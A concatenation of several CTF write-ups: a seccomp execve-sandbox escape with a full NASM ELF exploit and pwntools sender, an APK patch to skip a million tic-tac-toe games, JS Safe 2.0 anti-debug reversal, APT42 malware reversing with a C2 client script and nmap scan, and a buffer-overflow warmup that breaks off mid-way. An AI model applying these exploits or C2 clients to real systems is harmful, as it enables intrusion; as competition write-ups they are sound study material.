```cstatic int install_syscall_filter(unsigned long mmap_min_addr){ int allowed_syscall[] = { SCMP_SYS(rt_sigreturn), SCMP_SYS(rt_sigaction), SCMP_SYS(rt_sigprocmask), SCMP_SYS(sigreturn), SCMP_SYS(exit_group), SCMP_SYS(exit), SCMP_SYS(brk), SCMP_SYS(access), SCMP_SYS(fstat), SCMP_SYS(write), SCMP_SYS(close), SCMP_SYS(mprotect), SCMP_SYS(arch_prctl), SCMP_SYS(munmap), SCMP_SYS(fstat), SCMP_SYS(readlink), SCMP_SYS(uname), }; scmp_filter_ctx ctx; unsigned int i; int ret;
ctx = seccomp_init(SCMP_ACT_KILL); if (ctx == NULL) { warn("seccomp_init"); return -1; }
for (i = 0; i < sizeof(allowed_syscall) / sizeof(int); i++) { if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, allowed_syscall[i], 0) != 0) { warn("seccomp_rule_add"); ret = -1; goto out; } }
This allows us to execute some system call, but unfortunately we won’t need them, and then comes the interesting part, that should prevent us from executing ./flag:
/* prevent mmap to map mmap_min_addr */ if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(mmap), 1, SCMP_A0(SCMP_CMP_GE, mmap_min_addr + PAGE_SIZE)) != 0) { warn("seccomp_rule_add"); ret = -1; goto out; }
/* first execve argument (filename) must be mapped at mmap_min_addr */ if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(execve), 1, SCMP_A0(SCMP_CMP_EQ, mmap_min_addr)) != 0) { warn("seccomp_rule_add"); ret = -1; goto out; }```
These rules are quite tricky but essentially allows the execve syscall only if the first argument is mapped to mmap_min_addr address, but allow us to mmap only addresses above mmap_min_addr + PAGE_SIZE. Therefore it seems impossible to execute any binary.
After reading the mmap man page, we came up to an interesting flag:
```MAP_GROWSDOWN This flag is used for stacks. It indicates to the kernel virtual memory system that the mapping should extend downward in memory. The return address is one page lower than the memory area that is actually created in the process's virtual address space. Touching an address in the "guard" page below the mapping will cause the mapping to grow by a page. This growth can be repeated until the mapping grows to within a page of the high end of the next lower mapping, at which point touching the "guard" page will result in a SIGSEGV signal.```
So our first idea was to allocate a page starting at mmap_min_addr + PAGE_SIZE + 1 using the MAP_GROWSDOWN flag, and to access the address at mmap_min_addr.
Therefore since the guard page was touched, as stated on the doc, the kernel should map the page for us. But apparently the documentation was not complete, and just the flag is not enough to let the system work. But we will discover this later.
While trying to make the MAP_GROWSDOWN system work we tried some other ideas.There is presented a short list of ideas we came up with:
| Ideas | Why not || ----- | ------- || Use brk(0x10000) to move the program break to the target | Unfortunately brk() just allows contiguous block allocation. || Use MAP_HUGETLB to allocate a page spanning more than PAGE_SIZE at mmap_min_addr + PAGE_SIZE + 1 to get back aligned to mmap_min_addr | Default policy for most system is to deny allocation for huge pages, and the server was too || Use sbrk(0x10000 - sbrk(0))to move the program break to the target | Translating the program break would have result in allocating the whole contiguous memory area in between, unfortunately a negative value for sbrk() only deallocates memory instead of allocating upward || Exploit some race conditions passing a binary with lots of sections to let the LIEF check run, and execute in parallel another quick binary that would mmap the first file in memory (file tmp location was printed on stdout) and change data section address, after being checked | I think it was hard but could have worked if only we have had the open() function || Trying to place the data segment at address 0x0 (that would pass the check), and let him grow up to 0x10000 | Obviously memory areas at program startup are allocated with mmap, therefore any allocation under mmap_min_addr will fail || Passing a PIE binary and try to load it at segment at 0x10000, it would pass the checks since the segment addressed would be 0x0 |I still believe the idea could work, but we didn’t succeed to make it || mmap() the whole address space starting from mmap_min_addr + PAGE_SIZE + 1 (using the flag MAP_32BIT to restrict it) to let the kernel select as the last page mmap_min_addr for us. | Our implementations never wrapped around into mmap_min_addr. We thought that due to ASLR, the mmap() function never wrapped over the mmap_base address before returning -1. So we couldn’t map the whole address space without MAP_FIXED |
The long table should suggest our frustration to make the MAP_GROWSDOWN system work. After giving up with all the other alternatives, we concluded that making MAP_GROWSDOWN to work was our only alternative to eternal damnation.
So we took our kernel reading skillz and started to investigate how the whole system should have worked.
As we should know every time unallocated memory is touched by a process (also due to Copy On Write or Lazy Physical Allocation) the kernel handler `__do_page_fault` is called.
Since MAP_GROWSDOWN (according to the doc) should trigger the memory expansion when the unallocated guard page was touched, `__do_page_fault` was exactly the right point to exhamine.
The first thing to do, since we had the possibility, was to run an ELF that would check the system running through the uname() syscall, to know the exact kernel version to read.
Running the binary we discover that Linux Kernel 4.13 was used, and in `arch/x86/mm/fault.c` we find our function.
```c__do_page_fault(struct pt_regs *regs, unsigned long error_code, unsigned long address)```
Before starting to dig in the code let’s take a look to “Understading the Linux Kernel” which provides a great image for the Page Fault Handler (for v2.6 but still valid).
Remember that we are accessing an unmapped memory region (the guard page) in user space, and we fail with a SIGSEGV, so let’s examine the flow:

Now we should see where we were wrong: we fail the check “Address could belong to User Mode stack”, and to know why (even if now we could guess) let’s examine the kernel code:
```cif (error_code & PF_USER) { if (unlikely(address + 65536 + 32 * sizeof(unsigned long) < regs->sp)) { bad_area(regs, error_code, address); return; }}if (unlikely(expand_stack(vma, address))) { bad_area(regs, error_code, address); return;}```
Therefore avoiding bad_area, will result in expand_stack get executed, that will map our memory region, calling expand_downward from the passed address.
So setting rsp to an address near before the faulting address, will simulate a User Mode Stack. Just a mov rsp, 0x10100 was missing to our initial code!
So our final ELF will be:
```BITS 64 org 0x400000 ehdr: ; Elf64_Ehdr db 0x7f, "ELF", 2, 1, 1, 0 ; e_ident times 8 db 0 dw 2 ; e_type dw 0x3e ; e_machine dd 1 ; e_version dq _start ; e_entry dq phdr - $$ ; e_phoff dq 0 ; e_shoff dd 0 ; e_flags dw ehdrsize ; e_ehsize dw phdrsize ; e_phentsize dw 1 ; e_phnum dw 0 ; e_shentsize dw 0 ; e_shnum dw 0 ; e_shstrndx ehdrsize equ $ - ehdr phdr: ; Elf64_Phdr dd 1 ; p_type dd 5 ; p_flags dq 0 ; p_offset dq $$ ; p_vaddr dq $$ ; p_paddr dq filesize ; p_filesz dq filesize ; p_memsz dq 0x1000 ; p_align phdrsize equ $ - phdr _start: mov rax, 9 ; mmap mov rdi, 0x11000 ; addr = 0x11000 mov rsi, 4096 ; size = 4096 mov rdx, 3 ; prot = PROT_READ | PROT_WRITE mov r10, 306 ; flags = MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED | MAP_GROWSDOWN xor r8, r8 ; fd = -1 dec r8 xor r9, r9 ; off = 0 syscall mov rax, qword [filename] mov r10, rsp mov rsp, 0x10100 mov qword [0x10000], rax mov rax, 59 ; execve mov rdi, 0x10000 ; filename push 0 mov rdx, rsp ; envp = {0} push 0x10000 mov rsi, rsp ; argv = {0x10000, 0} syscall
filename db "./flag"db 0filesize equ $ - $$```
And compiling it with
```sh$ nasm -f bin -o flagger flagger.asm```
Will give us the final binary to send with:
```python#!/usr/bin/env python2
from pwn import *
assert len(sys.argv) > 1
with open(sys.argv[1], 'rb') as f: payload = f.read()
p = remote('execve-sandbox.ctfcompetition.com', 1337)p.recvuntil('[*] waiting for an ELF binary...')p.send(payload + 'deadbeef')
p.interactive()```
Will give us our beloved flag!
**CTF{Time_to_read_that_underrated_Large_Memory_Management_Vulnerabilities_paper}**
In the following link to a zip file you can find the execve-sandbox.c source code, the execve-sandbox binary, the libLIEF.so binary needed to run execve-sandbox, the full exploit in the flagger.asm file and the run.py script.
Attachment: [https://drive.google.com/file/d/1RbE5jM5aG8phRHA7s6--fbF4chsGMBpg/view?usp=sharing](https://drive.google.com/file/d/1RbE5jM5aG8phRHA7s6--fbF4chsGMBpg/view?usp=sharing) |
# Shall We Play a Game? - 113
## The ChallengeHere's the challenge task from the reversing category:

[app.apk](./app.apk)
## Introduction
Just a heads up, I am completely new to reversing and especially apk rev. So I initially avoided this challenge but later decided to hit it as it seemed to be the easiest challenge the CTF.
As I said, this was my first apk rev challenge. The apk won't even run on my phone so I had to try on other phones to see what it is about. Now based on what I found, the basic approach to reversing an apk goes like this:
* To understand the apk 1. Convert the apk to a jar file 2. Decompile the jar to extract the java class files 3. Get a rough idea of the working of the apk from these source files* To modify the apk 1. Decompile the apk again but this time to extract .smali files 2. Modify the .smali files 3. Build the apk 4. Sign the apk and deploy it
I converted the apk to a jar using `dex2jar` and then decompiled the jar using online decompilers.The modification of the apk can be done using `apktool`and you can sign it using `jarsigner`.
## The Overview
On installing and running the app, we get the famous tic-tac-toe game (also called Noughts and Crosses). When you win/tie against the CPU, it resets the board and displays `1/1000000`. Meaning we have to play a million games to get the flag just like the challenge said.

Playing the game a million times is clearly absurd and we have to trick the app into thinking we played those many times.
I jumped into the source code of the app given in `GameActivity.java` that we get after decompiling the jar. I search for `1000000` and find it in this function called `n()`.
```java void n() { int i = 0; while (i < 3) { int j = 0; while (j < 3) { l[j][i].a(a.a.a, 25); j += 1; } i += 1; } k(); o += 1; Object localObject = N._(new Object[] { Integer.valueOf(2), N.e, Integer.valueOf(2) }); N._(new Object[] { Integer.valueOf(2), N.f, localObject, q }); q = ((byte[])N._(new Object[] { Integer.valueOf(2), N.g, localObject })); if (o == 1000000) { m(); return; } ((TextView)findViewById(2131165269)).setText(String.format("%d / %d", new Object[] { Integer.valueOf(o), Integer.valueOf(1000000) })); }```
There are 2 occurrences of the number. The first, in an `if` which evaluates to `true` only if `o` equals `1000000` meaning the `o` must be the counter as to how many games we won. And the second occurrence is in the text that displays our progress when we win a game.
This means that the method `n()` is being called every time we win a game. Since it was an 'easy' challenge I assumed maybe changing the one million to just ten or one would give us our flag; or maybe find where the variable `o` is being initialized and give it a an initial value of `999999` so we can directly get to `1000000`. Or better yet, directly call the flag printing method `m()`.
Unfortunately it's not *that* easy. It printed gibberish.

We can conclude one thing from this. The flag seems to be decrypted bit by bit after every winning game and we can't skip any games. We have to *'play'* **exactly** a million times to get the flag. Let's go ahead and change the definition of *'play'* then :wink:.
## The Solution
We know that `n()` is being called every time we win so the decryption part must be here. Neither the two `while` loops, nor the call to `k()` (which I think is for the animation at the end) look interesting but the following lines definitely look suspicious.
```javaObject localObject = N._(new Object[] { Integer.valueOf(2), N.e, Integer.valueOf(2) });N._(new Object[] { Integer.valueOf(2), N.f, localObject, q });q = ((byte[])N._(new Object[] { Integer.valueOf(2), N.g, localObject }));```
These lines must be decrypting the flag after every game. Only if we can find a way to put it in a loop. That way we only need to win a few times to get the flag.
Basically, my idea was to modify the code to something like this:
```javavoid n() { ... // The animations code
while (true) { o += 1; Object localObject = N._(new Object[] { Integer.valueOf(2), N.e, Integer.valueOf(2) }); N._(new Object[] { Integer.valueOf(2), N.f, localObject, q }); q = ((byte[])N._(new Object[] { Integer.valueOf(2), N.g, localObject })); if (o == 1000000) { m(); return; } }
... // The progress display code}```
I looked at its corresponding smali code in the `GameActivity.smali` file. It was kinda scary but eventually found my way to the method `n()` and the code we need to put in the loop.

I realized loops are implemented with simple `goto` statements like in assembly. So I inserted a `:goto_6` in the beginning and modified `if-ne v0, v9, :cond_2` to `if-ne v0, v9, :goto_6` so that the loop continues if `o` is not equal to a `million`.
I rebuilt the apk, signed it and installed it on my phone. As soon as I played the winning move of the first game, the game seemed to have hanged but after waiting patiently for a minute or two, we get the flag!

### **`CTF{ThLssOfInncncIsThPrcOfAppls}`**
---
## Extras
It was a fun challenge for me and here are some minor tweaks I came across while solving the challenge:
* ### Fixing the hang We can remove the *hang* by replacing the `while` loop with a `for` and constraining it to a limited number of iterations after every winning game. This can be done with the following smali code:
```python
const v5, 0xffff # Max iterations const v4, 0x0 # Loop counter :goto_6 if-ge v4, v5, :cond_2 # Break out of the loop ... ... add-int/lit8 v4, v4, 0x1 # Increment counter goto :goto_6 ```
* ### CPU plays X too While solving the challenge initially, I wanted to speed up the gameplay. So I thought of changing the CPU's choice to `X` too so that we can never lose. This logic was implemented in the `onClick()` method. ```java public void onClick(View paramView) { if (p) {} while (!m.isEmpty()) { return; } paramView = (a)paramView; if (!paramView.a()) { b.b(); return; } b.a(); paramView.setValue(a.a.b); if (a(a.a.b)) { n(); return; } paramView = l(); if (paramView.isEmpty()) { n(); return; } a(paramView).setValue(a.a.c); if (a(a.a.c)) { o(); return; } k(); } ```
When I changed all occurrences of `(a.a.c)` to `(a.a.b)` like in the `a(paramView).setValue()` line, the CPU started playing `X` too! (Don't forget to replace the call to `o()` with `n()` cuz you wanna win when the CPU wins too!)
Here's a screenshot of the modded apk where CPU plays X and you have to fill the board to win!

* ### One move to win Wouldn't it be a lot better if you only need to tap once to win the game instead of getting 3 continuously? That's what I thought and this is simple to do. Simply remove the `if(a(a.a.b))` condition and just call `n()` in the `onClick()` method.
This definitely speeds up the game but the annoying animations were taking so long. So I sped up those too by navigating to the `n()` method in the smali file and changing the line inside the two `while` loops from `const/16 v5, 0x19` to `const/16 v5, 0x0`.
The modded apk can be found [here](modded.apk) in which the CPU plays X and you have to wait a few minutes for the flag to decrypt. Its corresponding smali can be found [here](Modded_GameActivity.smali).
|
# JS SAFE 2.0 [121]
> You stumbled upon someone's "JS Safe" on the web. It's a simple HTML file that> can store secrets in the browser's localStorage. This means that you won't be> able to extract any secret from it (the secrets are on the computer of the> owner), but it looks like it was hand-crafted to work only with the password> of the owner...
This challenge gives us a single HTML file which shows an input box representinga key and an ominous spinning cube (presumably the safe it opens).

To get the flag, we need to reverse engineer the code to figure out whatpassphrase will unlock the safe. When we try to enter some arbitrary text, thepage will give us a big red `Access Denied` error.

## Initial Analyses
Before we can properly work on solving the challenge, we need to do a bit ofintel gathering. How is the locking code implemented? What protections has thedeveloper put in place to stop us from simply reading the password?
First off it runs in a browser so it's probably JavaScript, but CSS 3 is TuringComplete so you never know. Lets dive into the code...
At the top of the page we get a nice comment telling us pretty much everythingwe need to know. The safe is implemented in JavaScript and the developer hasdone their best to prevent it from being debugged. Anti debugging techniques arequite common among proprietary JavaScript libraries, because in this situationyou are essentially selling your source code, and want to prevent one of yourconsumers from simply looking at your code, learning how you solved a certainproblem, and then implementing it themselves and selling their version for alower price.
```html<title>JS safe v2.0 - the leading localStorage based safe solution with military grade JS anti-debug technology</title>
```
Then we get all the CSS styling and animations for the rotating cube, and at thevery bottom we get the JavaScript for unlocking the safe. Some of the code isminified, so let's use the Atom beautifier to make it more readable.
```html<script> function x(х) { ord = Function.prototype.call.bind(''.charCodeAt); chr = String.fromCharCode; str = String;
function h(s) { for (i = 0; i != s.length; i++) { /* --snip-- */ } return chr(b >> 8) + chr(b & 0xFF) + chr(a >> 8) + chr(a & 0xFF) }
function c(a, b, c) { for (i = 0; i != a.length; i++) c = (c || '') + chr(ord(str(a[i])) ^ ord(str(b[i % b.length]))); return c } for (a = 0; a != 1000; a++) debugger; x = h(str(x)); source = /Ӈ#7ùª9¨M¤À.áÔ¥6¦¨¹.ÿÓÂ.Ö£JºÓ¹WþÊmãÖÚG¤
¢dÈ9&òªћ#³1᧨/; source.toString = function() { return c(source, x) }; try { console.log('debug', source); with(source) return eval('eval(c(source,x))') } catch (e) {} }</script><script> function open_safe() { keyhole.disabled = true; password = /^CTF{([0-9a-zA-Z_@!?-]+)}$/.exec(keyhole.value); if (!password || !x(password[1])) return document.body.className = 'denied'; document.body.className = 'granted'; /* --snip-- */ }
function save() { /* --snip-- */ }</script>```
The code doesn't look too bad, it's pretty short, there are only a few functions,and the developer was nice enough to use `ord`, `chr`, and `str` to make iteasier for us to understand what's going on.
When we enter some input into the safe it gets checked against a regex to makesure it's in the form `CTF{some ascii here}`, and then the part between thecurly braces gets passed to the `x()` function. If the return value of `x()`evaluates to `true`, then we know we have the right password.
Inside of `x()`, there are a few helper functions. First we have `h()` whichtransforms our input into a 4 character string. The exactly implementationdoesn't really matter, we just treat it as a hash function which generates 4character hashes. We also have `c()` which appears to be doing a repeating keyxor.
There is also an interesting variable called `source` which is assigned to aregex literal containing a bunch of unicode characters. This is passed to thexor function in a few places, so it looks like there are some goodies hiddeninside which the developer is trying to hide from us.
**Summary**
Functions:* open_safe - Opens the safe* save - Saves data to localStorage if the safe is open* x - Takes a password and tells us if it's correct* h - Generates a 4 character hash* c - Computes a repeating key xor
Other objects of interest:* source - Some bytes probably containing the key, but "encrypted" by `c()`
## *Anti* Anti Debug
One of the ways we could try to solve this challenge is to add a bunch of`console.log()` printouts throughout the code to gain some insight intointermediate values. For example, if we can print out the the xor key usedto decrypt the bytes of `source` or better yet, print the result of that xor,we would be a lot closer to getting the flag.
However, if we try this, the first thing we'll notice is that when the developertools are open, JavaScript execution will pause whenever it reaches a `debugger`statement. And unfortunately the code will do this 1000 times during `x()`.
```JavaScriptfor (a = 0; a != 1000; a++) debugger;```
Well that's easy enough to deal with. We can just delete (or comment out) theloop and refresh the page. Now we can try to print out the value of the xor keyafter it is calculated.
```JavaScriptx = h(str(x));console.log("xor key is:", x)```
We see some unicode characters printed out, but after a few seconds ourcomputer fans start to spin up and we get an alert that the tab is notresponding. We also notice that the debug output which was present in theoriginal, never happens.

If we look closer at the code we will notice that this is happening because ofthe modified `toString` function which is applied to `source`. It appears thatwhen `source` is printed, it should decrypt itself first, however, the xorfunction (`c()`) is expecting the input to have a `length` attribute, which isnot defined for regex literals. As a result the for loop's condition(`i != a.length`) is always `true` and it gets stuck in an infinite loop.
When we investigate what attributes actually exists for regex literals,we see that they have an attribute called `source` which is a stringrepresentation of the regex.

So we can fix this little issue by using `source.source` instead. And now whenwe run the page again we see the decrypted value printed out as we would expect.
```JavaScriptsource.toString = function() { return c(source.source, x)};```
Hmmm... That still looks like garbage. Somehow we must not be using the correctxor key. Wait a second, the xor key that is being printed out now is differentthan it was before! We used the same test input, so what changed? Is the inputbeing modified somewhere else that we haven't noticed? Lets do a search for alloccurrences of `x` in the file.

And now we notice something very strange. The function appears to take anargument which is also named `x`, however it isn't highlighted when we searchedfor 'x' in the file.
When we copy and paste the parameter `х` into DuckDuckGo it brings up theWikipedia page for the Cyrillic letter Kha[https://en.wikipedia.org/wiki/Kha_(Cyrillic)](https://en.wikipedia.org/wiki/Kha_(Cyrillic)).Wow! The parameter is actually just a unicode character which looks exactly thesame as the ascii character 'x' but is a completely different symbol inJavaScript. The xor key is not being generated from our input, but instead isthe result of hashing the string representation of the whole function!
That's why it changed when we modified the `toString` function. We also realizenow, that beautifying the code in the first place would break the functionalityof the safe. The good news is that all we have to do is calculate the hash ofthe original string representation of the minified function.
We can grab a fresh copy of the file, open up the browser console on it, andcall the hash function manually.
Now, there are a few catches here. The first is that we need to paste in `h()`because it's only defined within the scope of `x()`. The second is much moreprofound and also a giant headache to figure out. Do you remember thedebugger loop from earlier?
```JavaScriptfor (a = 0; a != 1000; a++) debugger;```
Notice that the variable it's using isn't `i` like the rest of the loops.It's actually `a`, which appears again inside the hash function. So in order toget the correct output, we need to set `a` to 1000 at the start of `h()`.

Now that we have the key, we can finally figure out what secrets are hidden inthe mess of the unicode regex. We can paste in the xor function and `source`regex and manually invoke the decryption.

Great! We are almost there. It looks like `source` actually contains more validJavaScript code which checks that the unicode `х` parameter from before isequal to the flag. Unfortunately the flag isn't in plaintext. Once again we havesome encrypted unicode string which we need to decrypt first. Luckily it's justa multibyte xor, and we even know the key length.
```JavaScriptх==c('¢×&\u0081Ê´cʯ¬$¶³´}ÍÈ´T\u0097©Ð8ͳÍ|Ô\u009c÷aÈÐÝ&\u009b¨þJ',h(х))//᧢```
Because we know that the key length is 4, we know that every 4th character hasbeen xored with the same character from the key. For example if the key were`abcd` and the text were `01234567`, then `0` and `4` would get xored with `a`,`1` and `5` would get xored with `b` and so on. Therefore if we split theciphertext into 4 parts, where we know that each part has been xored with thesame character, we can solve each part separately by trying to xor it with everypossible character, and evaluating whether the result looks like validplaintext. The caveat is that we need to know something about the originalplaintext, in order to evaluate if our candidates look valid. In our case wehave the regex from `open_safe()` which we can test our candidates against.
First we create a JavaScript file which we will run using NodeJS. We copy in theciphertext and create our 4 single byte xor strings.
```JavaScriptcipher = '¢×&\u0081Ê´cʯ¬$¶³´}ÍÈ´T\u0097©Ð8ͳÍ|Ô\u009c÷aÈÐÝ&\u009b¨þJ'transposed = ['', '', '', '']
for (let i = 0; i < cipher.length; i++) { transposed[i % transposed.length] += cipher[i]}console.log(transposed)```
Output:`[ '¢Ê¯³È©³Ð¨', '×´¬´´ÐÍ÷Ýþ', '&c$}T8|a&J', 'ʶÍÍÔÈ ]`
Then we solve each of the strings as a single byte xor against the regex from`open_safe()` and print any possible candidates.
```JavaScriptfor (let i = 0; i < transposed.length; i++) { for (let j = 0; j < 1000; j++) { xored = c(transposed[i], chr(j)); if (/^[0-9a-zA-Z_@!?-]+$/.test(xored)) { console.log(i, xored) } }}```
Output:```0 '_7RN5TNa-U'1 'B!9!!EXbHk'1 'N-5--ITnDg'2 '3v1hA-it3_'3 'x3O4n4-1b'```
This looks very promising! Only the second string had more than one possiblesolution, so now we just need to pick one (or try both), and put the pieces backtogether. Since we know that the flag will probably be English text written inleetspeak, we guess that the second candidate is the correct one.
```JavaScriptchunks = ['_7RN5TNa-U', 'N-5--ITnDg', '3v1hA-it3_', 'x3O4n4-1b']flag = ''for (let i = 0; i < cipher.length; i++) { flag += chunks[i % chunks.length][Math.floor(i / chunks.length)]}console.log("CTF{" + flag + "}")```
Output:`CTF{_N3x7-v3R51ON-h45-AnTI-4NTi-ant1-D3bUg_}` |
# APT42 - Part 1 (re, 288 pts, 22 solves)
> We have detected weird traffic on our network and we cannot figure out the source. Forensics didn't find anything besides maybe the NTP service binaries which have been modified recently on some hosts. We ran them through the sandboxes and they seem to work as intended, can you do a quick manual pass?
[ntpdate](ntpdate)
We're given a binary that is supposed to be creating some weird network traffic, let's open it up in IDA.
At a first glance the binary looks quite normal but after some investigation, the deeper functions turn out to be pretty interesting:

The trick here is quite easy though:
* `call $+5` pushes the next instructions address onto stack* `add [rsp+48h+var_48], 10h` adds 16 bytes to the pushed address* `retn` pops the address from top of the stack and jumps to it (in this case 0x408E59)
The binary works fine in practice but reverse analysing it becomes a bit tiresome, so what we're gonna do is patch the binary to skip the [position-independent code](https://en.wikipedia.org/wiki/Position-independent_code) tricks and jumps straight to the code:

As you can see, after correcting the code, IDA has automatically noticed the changes and even correctly recognized a function. Cool!
Next problem we're gonna tackle is string and api function encryption:

It might look intimidating at first but if we break it down, we end up with just a bunch of mathematical operations.
Of course we could try [implementing the decryption](https://pastebin.com/raw/2uX6vwSf) in python but this is a CTF and every last minute counts!
So instead of that we're goonna use a smart little IDA emulator called [uEmu](https://github.com/alexhude/uEmu)
All we have to do now is:
Find the beginning of the encryption:

Set a breakpoint at the end and let the emulator do its thing:

Success, we (probably) got the cnc address!
If we now apply these deobfuscation methods to the whole binary we should get a good set of not-so-ugly functions.
Becase the challanges description talked about network traffic this is what we're gonna focus on.
Now that we have the cnc address we're also going to need the port, we could try reversing it just like we did with the host. But let's be honest, running a nmap scan in the background while we work on other stuff will be much quicker:
```michal@vps266773:~$ nmap -Pn mlwr-part1.ctfcompetition.com
Starting Nmap 7.40 ( https://nmap.org ) at 2018-06-24 23:58 CEST
Completed Connect Scan at 00:02, 189.48s elapsed (1000 total ports)Nmap scan report for mlwr-part1.ctfcompetition.com (35.233.98.21)Host is up (0.012s latency).rDNS record for 35.233.98.21: 21.98.233.35.bc.googleusercontent.comScanned at 2018-06-24 23:58:53 CEST for 189sNot shown: 999 filtered portsPORT STATE SERVICE4242/tcp open vrml-multi-use```Looks good!
Data is exchanged using chunks that can be represented as a following c structure:
``` cstruct { DWORD length, QWORD bot_id, BYTE[n] data, BYTE checksum}```
There are 2 functions where the chunk packing method is used.
One looks like a back-connecting shell that accepts commands and returns the output.
The second one is a lot smaller with a `part1 flag` string passed to our chunk packing function at the beginning, let's try that maybe?
We're gonna implement our chunk communication using python with pwntools:
``` pythonfrom pwn import *
context.log_level = 'debug'
def xor_to_byte(data): return reduce(lambda x,y: x ^ y, map(ord, data), 0)
def get_bot_id(): a = 0xdeadbeef b = (a * 0x5851F42D4C957F2D + 1) & 0xffffffff00000000 return a | b
def send_packet(r, data): bot_id = p64(get_bot_id())
r.send(p32(len(data) + 1 + 8)) # 4 bytes for bot_id and 1 byte for checksum r.send(bot_id) r.send(data) r.send(chr(xor_to_byte(bot_id) ^ xor_to_byte(data)))
def receive_packet(r): size = u32(r.recv(4)) bot_id = u64(r.recv(8)) data = r.recv(size - 1 - 8) xored = ord(r.recv(1)) return data
r = remote('mlwr-part1.ctfcompetition.com', 4242)
send_packet(r, 'part1 flag')r.interactive()```
Let's run it?

That wasn't so bad! |
Simple guessing game. Build some code to do the proof-of-work, and plug the game into an online "Mastermind" solver.
https://advancedpersistentjest.com/2018/05/21/writeups-numbers-game-babyre-rctf-part-2/ |
## Warmup (pwn, 2p) warmup for pwning! Notice: This service is protected by a sandbox, you can only read the flag at /home/warmup/flag We were given small [Linux binary](warmup):```warmup: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, BuildID[sha1]=c1791030f336fcc9cda1da8dc3a3f8a70d930a11, stripped```
### Vulnerability
The file is 724 bytes long.For such small files, usual strategy is to start by understanding the code in order to identify vulnerability.
We used IDA to disassemble the binary.Soon we identified classic buffer-overflow in subroutine 0x0804815A:```.text:0804815A read_user_data proc near ; CODE XREF: start+2Bp.text:0804815A.text:0804815A fd = dword ptr -30h.text:0804815A addr = dword ptr -2Ch.text:0804815A len = dword ptr -28h.text:0804815A buffer = byte ptr -20h.text:0804815A.text:0804815A sub esp, 30h.text:0804815D mov [esp+30h+fd], 0 ; fd.text:08048164 lea eax, [esp+30h+buffer].text:08048168 mov [esp+30h+addr], eax ; addr.text:0804816C mov [esp+30h+len], 34h ; len.text:0804816C ; VULNERABILITY: len > sizeof(buffer).text:08048174 call sys_read.text:08048179 mov [esp+30h+fd], 1 ; fd.text:08048180 mov [esp+30h+addr], offset aGoodLuck ; "Good Luck!\n".text:08048188 mov [esp+30h+len], 0Bh ; len.text:08048190 call sys_write.text:08048195 mov eax, 0DEADBEAFh.text:0804819A mov ecx, 0DEADBEAFh.text:0804819F mov edx, 0DEADBEAFh.text:080481A4 mov ebx, 0DEADBEAFh.text:080481A9 mov esi, 0DEADBEAFh.text:080481AE mov edi, 0DEADBEAFh.text:080481B3 mov ebp, 0DEADBEAFh.text:080481B8 add esp, 30h.text:080481BB retn.text:080481BB read_user_data endp```
The identified vulnerability allows for reading 0x14 bytes after end of buffer.This includes return address from this subroutine that is stored on stack.
We didn't find any other vulnerabilities in provided binary.
### Exploitation Approach
